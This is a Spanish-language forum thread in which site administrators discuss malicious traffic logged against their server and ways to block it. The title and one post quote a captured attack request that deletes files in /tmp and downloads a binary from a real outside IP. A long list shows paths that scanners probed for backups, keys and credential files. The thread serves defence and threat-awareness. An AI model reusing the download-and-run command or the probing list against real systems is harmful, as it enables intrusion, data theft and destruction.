Autor Autor

|

Tema: GET /shell?cd+/tmp;rm+-rf+*;wget+185.172.111.214/bins/UnHAnaAW.x86 (Leído 21,622 veces)

|

Danielㅤ

Conectado Conectado

Mensajes: 1.932

🔵🔵🔵🔵🔵🔵🔵

|

Bien brujo, me alegro que estés mejorando la seguridad del foro  Saludos |

|

|

|

|

En línea

En línea

|

|

|

|

Xyzed

Desconectado Desconectado

Mensajes: 307

|

Qué locura, así es en varios proovedores, ni bien levantas un servidor automáticamente te llegan solicitudes raras. @[D]aniel, a lo que te referís es una especie de honeypot

|

|

|

|

|

En línea

En línea

|

|

|

|

Danielㅤ

Conectado Conectado

Mensajes: 1.932

🔵🔵🔵🔵🔵🔵🔵

|

Hay administradores que publican esas IPs maliciosas en PasteBin, ya sea el log del ataque o simplemente las IPs solas y como ya sabrán de la misma forma que uno tiene una IP pública y hay gente que molesta, de la misma forma los van a molestar a ellos. Otra forma es cargar esas IPs en páginas como  StopForumSpam. Yo alguna vez he creado un script en Python que lee el archivo log de accesos cada x tiempo y si detecta x cantidad de solicitudes en x tiempo, las agrega al archivo .htaccess con deny from IP, también se puede comprobar esas IPs con algunas blacklist haciendo un dns, cuando esos atacantes se dan cuenta que hay un sistema automático que las bloquea por intentos de login o por acciones maliciosas, dejan de molestar, además que no pueden porque IP que prueban va derecho a ser bloqueada. También es posible usar la API de SFP (pero ésta es limitada) https://www.stopforumspam.com/usageSaludos |

|

|

|

« Última modificación: 7 Enero 2021, 14:04 pm por [D]aniel »

|

En línea

En línea

|

|

|

|

Xyzed

Desconectado Desconectado

Mensajes: 307

|

Hay administradores que publican esas IPs maliciosas en PasteBin, ya sea el log del ataque o simplemente las IPs solas y como ya sabrán de la misma forma que uno tiene una IP pública y hay gente que molesta, de la misma forma los van a molestar a ellos. Otra forma es cargar esas IPs en páginas como  StopForumSpam. Yo alguna vez he creado un script en Python que lee el archivo log de accesos cada x tiempo y si detecta x cantidad de solicitudes en x tiempo, las agrega al archivo .htaccess con deny from IP, también se puede comprobar esas IPs con algunas blacklist haciendo un dns, cuando esos atacantes se dan cuenta que hay un sistema automático que las bloquea por intentos de login o por acciones maliciosas, dejan de molestar, además que no pueden porque IP que prueban va derecho a ser bloqueada. También es posible usar la API de SFP (pero ésta es limitada) https://www.stopforumspam.com/usageSaludos Muy interesante, gracias por la información.

|

|

|

|

|

En línea

En línea

|

|

|

|

Danielㅤ

Conectado Conectado

Mensajes: 1.932

🔵🔵🔵🔵🔵🔵🔵

|

GET /shell?cd+/tmp;rm+-rf+*;wget+185.172.111.214/bins/UnHAnaAW.x86 Cuándo yo tenía mi foro tenía solicitudes como esas y lo que hacía algunas veces era entrar a esas URL pero desde un script en python nunca del navegador (excepto si usaba view-source:URL) y hasta usaba un proxy anónimo o después cambiaba la IP, cuando entraba en esa dirección guardaba la salida de la descarga en un archivo txt y lo analizaba, algunas veces encontraba código javascript con una redirección a otra URL o a otra IP, pero quería ver el destino, que es lo que realmente quería el atacante que descargue el servidor, y eran script en bash, perl o python, incluso hasta algunos eran en javascript, supongo que javascript para inyectar código malicioso en archivos PHP. La verdad es interesante ver a dónde van y que contiene lo que te quieren hacer descargar, se puede aprender de esos códigos porque muchos son códigos privados que solo los atacantes los crean, no están publicados, se puede aprender la forma que utilizan para infectar, para no ser detectados, te hacen descargar cosas, instalarlas o llevarte datos de tu servidor al suyo y después borrar todo, por ejemplo borrar los logs, ademas he llegado a ver hasta códigos en reverso y después lo invertian y los ejecutaban, incluso hasta usaban varios lenguajes, por ejemplo te querían descargar en el servidor un archivo bash pero este a su vez descargaba uno en Python y desde Python ejecutaban otro en Perl. También en esos códigos se podía ver cómo hacían todas las instrucciones y después borraban todo automáticamente para no dejar rastros, pero las formas y métodos que usaban eran interesante, lo mismo con los códigos que los programaban para que hagan tal cosa y realmente hasta sorprendía la forma que utilizaban de lograr lo que querían, todo eso lo analizaba y aprendía. Otras veces cuando miraba el log de accesos veía como inventaban el URL Referer, ponían páginas o direcciones de IP con datos para que me interese y acceda, como si fuera que en tal dominios o IPs habían datos de mi foro o algo por el estilo, y analizaba esas direcciones desde modo raw mostrando por consola lo que había en el destino o guardaba la salida en un txt y lo miraba, y casi siempre eran puros virus para que los descargue desde el navegador apenas entre a esa dirección, de todas maneras yo usaba Firefox última versión, tenía todas las actualizaciones de Windows, tenía de firewall Comodo, además de Malwarebytes analizando todo el tiempo y también el Malwarebytes anti-rootkit, etc. Otras veces pasaba que en el foro aparecían como bots de Google, usaban el user-agent de los bots spiders y recorrían el foro, esto lo hacían para ver si podían ver algo que los visitantes o usuarios no podían ver y realmente veían lo mismo, pero lo hacían para eso o para ver si podían tener algún acceso a algún lado. Llegué a ver también que en los archivos por ejemplo de Python usaban números chars (por ejemplo chr(99)) y estos los unian para formar comandos y así ejecutarlos. Saludos

|

|

|

|

« Última modificación: 8 Enero 2021, 19:30 pm por [D]aniel »

|

En línea

En línea

|

|

|

|

|

el-brujo

|



Quizás sea una buena idea reportar automáticamente las ip's a alguna servicio de terceros. He visto que hay varios servicios (un montón), cuando buscas por Google por una IP maliciosa ya aparecen los reportes y demás. Los intentos fallidos de fail2ban por ssh son alarmantes xD  Otras veces pasaba que en el foro aparecían como bots de Google, usaban el user-agent de los bots spiders y recorrían el foro, esto lo hacían para ver si podían ver algo que los visitantes o usuarios no podían ver y realmente veían lo mismo, pero lo hacían para eso o para ver si podían tener algún acceso a algún lado. Hay una regla en CloudFlare para bloquear los bots falsos, ip's que no pertenecen al rango de bots de Google y la tenemos activada Acabaré haciendo el log del mod_security público y en tiempo real. Ví que habia un panel de control para mod_security pero sólo para Plesk. El WAF de CloudFLare no para de trabajar, pero ni en versión de pago se pueden bajar o descargar los logs de registro, lo cuál es una pena. |

|

|

|

« Última modificación: 17 Enero 2021, 11:20 am por el-brujo »

|

En línea

En línea

|

|

|

|

|

|

|

el-brujo

|

Muy divertido también ver todas las peticiones no encontradas. La mayoría en busca de scripts de wordpress y copias de seguridad: Errores 404 /config.bak.php

/admin.php

/admin/index.php

/phpMyAdmin/

/app/etc/local.xml

/phpmyadmin/

/shell.php

/wp-content/uploads/

/admin/logs/errors.log

/backup.sql

/database.sql

/db.sql

/m.php

/localhost.sql

/mysql.sql

/.ksh_history

/.zsh_history

/dbdump.sql

/.env.development.local

elhacker.net.sq

/backup.sql.gz

/server.key

/key.pem

/www.key

/elhacker.net.sql.gz

/mysqldump.sql

/wp-content/uploads/upload_index.php

/wp-content/backup-db/

/www.elhacker.net.sql.gz

/phpinfo.php

/elhacker.net.tar.gz

/my.key 2 -

/site.sql 2 -

/elmah.axd 2 -

/www.tar.gz

/backup.rar

/www.elhacker.net.tar.gz

/privatekey.key

/db_backup.sql

/.env.prod.local 2 -

/.env.production.local 2 -

/temp.sql 2 -

/www.elhacker.net.gz 2 -

/translate.sql 2 -

/api/api-browser/ 2 -

/wp-content/uploads/dump.sql 2 -

/www.elhacker.net.7z

/back/bak.zip

/_DB_.tar.gz

/old/bak.tar.gz

/backup-localhost.sql.gz

/www.elhacker.net.db

/backup/bak.tar.gz

/bak/www.sql 1 -

/restore/directory.tar.gz 1 -

/bak/directory.zip 1 -

/restore/elhacker.net.gz 1 -

/wp-content/plugins/three-column-screen-layout/db.php 1 -

/elhacker.tar.gz

/localhost-dump.sql.gz 1 -

/inc/database.php.bck 1 -

/elhackerdb.sql 1 -

/elhacker.net.xz 1 -

/_DB_.sql.zip

/dump.rar 1 -

/back/backup.gz

/www.elhacker.net.pem 1 -

/old/website.rar 1 -

/elhacker.net.sql.tar.gz 1 -

/wordpress/wp-config.php~ 1 -

/webadmin.php 1 -

/backup/backup.tar.gz 1 -

/old/www.tar.gz

/backups/elhacker.net.gz 1 -

/wp-content/plugins/wp-1ogin_bak.php 1 -

/elhacker.net.sql.tar.z

/restore/backup.tar.gz 1 -

/backup.tgz 1 -

/restore/.well-known.zip 1 -

/js/mage/adminhtml/sales.js 1 -

/elhacker.bck.sql

/www.elhacker.net.tar 1 -

/old/backup.gz 1 -

/elhacker.gz

/inc/config.php.bck 1 -

/backup/elhacker.net.zip 1 -

/backup/www.zip 1 -

/localhost_database.sql.gz

elhacker.net.bak.sql 1 -

/back/backup.tar.gz 1 -

/restore/directory.gz 1 -

/backupelhacker.net.sql 1 -

/localhost-db.sql.gz 1 -

/backups/www.gz 1 -

/elhacker_backup.gz

/backup.ibz 1 -

/www.elhacker.tar 1 -

/bak.rar 1 -

/db_backup.elhacker.sql.gz 1 -

/localhostbackup.sql.gz

//backup/wp-admin/install.php 1 -

/administrator/index.php 1 -

/backups/backup.tar.gz 1 -

/restore/website.tar.gz

/back/credentials.txt 1 -

/backupelhacker.net.sql.gz 1 -

/back/www.gz 1 -

/bak/sql.sql

/bak/website.tar.gz 1 -

/bak/www.gz

/site.tgz 1 -

/backups/elhacker.net.tar.gz 1 -

/localhost_db.sql.gz 1 -

/public_html.tar

/elhacker.net.z 1 -

/localhost_dump.sql 1 -

/conf/database.bck 1 -

/site.rar 1 -

/elhacker.net.sql.zip

/backups/www.rar

/htodcs.rar 1 -

/elhacker.sql 1 -

/elhacker.net_database.sql

/backup/backup.bz2 1 -

/elhacker_backup.tgz 1 -

/restore/elhacker.net.rar

/web.rar 1 -

/home.tar 1 -

/back/elhacker.net.zip

/elhacker.net.bck 1 -

/bak/elhacker.net.sql

www.elhacker.net.sql.bz2 1 -

/backup.backup

/db.php.bck 1 -

/elhacker.net-backup.sql.gz 1 -

/elhacker.bck

/back/sql.sql 1 -

/conf/config.php.bck

elhacker.net_dump.sql 1 -

/elhacker_db.sql 1 -

/elhacker.net_db.sql 1 -

/backups/bak.zip 1 -

/conf.gz

[..] |

|

|

|

|

En línea

En línea

|

|

|

|

Danielㅤ

Conectado Conectado

Mensajes: 1.932

🔵🔵🔵🔵🔵🔵🔵

|

jajaja pues si, hay solicitudes hasta de quererse descargar el sitio entero: elhacker.net.tar.gz

backup.rar

www.elhacker.net.tar.gz

www.elhacker.net.gz

www.elhacker.net.7z

elhacker.tar.gz

[...]

aunque también hay de quererse descargar bases de datos y hasta credenciales de acceso. Saludos |

|

|

|

« Última modificación: 11 Enero 2021, 14:08 pm por [D]aniel »

|

En línea

En línea

|

|

|

|

|

|

|

| Mensajes similares |

|

Asunto |

Iniciado por |

Respuestas |

Vistas |

Último mensaje |

|

|

WGET

GNU/Linux

|

Pirat3net

|

1

|

3,134

|

22 Febrero 2012, 15:44 pm

22 Febrero 2012, 15:44 pm

por WHK

|

|

|

[PHP Shell] Poison Shell 1.0 (Version Identada)

Nivel Web

|

BigBear

|

3

|

7,529

|

15 Octubre 2012, 07:52 am

15 Octubre 2012, 07:52 am

por ameise_1987

|

|

|

duda con wget

GNU/Linux

|

WHK

|

3

|

4,181

|

11 Enero 2013, 20:36 pm

11 Enero 2013, 20:36 pm

por WHK

|

|

|

Que opinan de la moda de los bins ?

Dudas Generales

|

bonjoviivan

|

1

|

4,552

|

26 Marzo 2015, 07:49 am

26 Marzo 2015, 07:49 am

por engel lex

|

|

|

Wget

Hacking

|

makarov

|

0

|

2,785

|

9 Octubre 2016, 15:14 pm

9 Octubre 2016, 15:14 pm

por makarov

|

|